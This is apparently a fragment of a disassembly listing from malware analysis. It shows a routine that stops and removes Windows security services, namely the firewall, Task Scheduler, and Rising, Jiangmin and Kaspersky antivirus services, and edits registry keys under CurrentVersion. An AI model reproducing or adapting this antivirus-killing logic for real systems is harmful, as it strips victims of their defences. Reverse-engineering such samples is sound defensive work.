 CODE:00406F54 sub_406F54 proc near ; DATA XREF: AutoSetServerAndKey+6↓o
CODE:00406F54 mov eax, offset aSchedule ; "Schedule"
CODE:00406F59 call CloseServer
CODE:00406F5E mov eax, offset aSharedaccess ; "sharedaccess"
CODE:00406F63 call CloseServer
CODE:00406F68 mov eax, offset aRsccenter ; "RsCCenter"
CODE:00406F6D call CloseServer
CODE:00406F72 mov eax, offset aRsravmon ; "RsRavMon"
CODE:00406F77 call CloseServer
CODE:00406F7C mov eax, offset aRsccenter_0 ; "RsCCenter"
CODE:00406F81 call sub_405D50
CODE:00406F86 mov eax, offset aRsravmon_0 ; "RsRavMon"
CODE:00406F8B call sub_405D50
CODE:00406F90 mov edx, offset aSoftwareMicr_1 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
CODE:00406F95 mov eax, 80000002h
CODE:00406F9A call sub_405B60
CODE:00406F9F mov eax, offset aKvwsc ; "KVWSC"
CODE:00406FA4 call CloseServer
CODE:00406FA9 mov eax, offset aKvsrvxp ; "KVSrvXP"
CODE:00406FAE call CloseServer
CODE:00406FB3 mov eax, offset aKvwsc_0 ; "KVWSC"
CODE:00406FB8 call sub_405D50
CODE:00406FBD mov eax, offset aKvsrvxp_0 ; "KVSrvXP"
CODE:00406FC2 call sub_405D50
CODE:00406FC7 mov edx, offset aSoftwareMicr_2 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
CODE:00406FCC mov eax, 80000002h
CODE:00406FD1 call sub_405B60
CODE:00406FD6 mov eax, offset aKavsvc ; "kavsvc"
CODE:00406FDB call CloseServer